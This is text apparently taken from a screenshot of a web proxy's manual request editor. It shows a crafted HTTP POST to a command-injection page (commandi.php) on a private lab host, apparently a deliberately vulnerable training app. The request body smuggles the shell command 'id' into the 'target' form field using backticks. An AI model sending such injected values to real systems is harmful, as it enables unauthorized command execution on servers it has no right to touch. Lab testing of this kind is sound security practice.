 Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
POST http://192.168.237.1/commandi.php HTTP/1.1
host: 192.168.237.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.237.1/commandi.php
Content-Type: application/x-www-form-urlencoded
content-length: 23
Origin: http://192.168.237.1
Connection: keep-alive
Cookie: PHPSESSID=9teoganu6df386avuqttlklj56; security_level=2
Upgrade-Insecure-Requests: 1
target=`id`&form=submit